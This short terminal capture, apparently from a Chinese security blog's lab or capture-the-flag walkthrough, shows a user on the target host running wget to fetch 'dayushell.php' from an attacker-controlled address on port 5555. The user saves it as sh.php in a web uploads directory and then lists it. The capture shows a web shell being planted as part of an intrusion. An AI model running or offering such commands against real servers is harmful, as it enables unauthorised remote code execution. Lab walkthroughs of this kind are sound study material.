 bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4M
S/uploads$ wget http://192.168.182.149:5555/dayushell.php -O sh.php
--2020-01-31 12:09:32--  http://192.168.182.149:5555/dayushell.php
Connecting to 192.168.182.149:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 31 [application/octet-stream]
Saving to: ‘sh.php’
sh.php              100%[===================>]      31  --.-KB/s    in 0s
2020-01-31 12:09:32 (10.8 MB/s) - ‘sh.php’ saved [31/31]
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4M
S/uploads$ ls
index.html  sh.php
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4M
S/uploads$
大余安全
https://blog.csdn.net/qq_34801745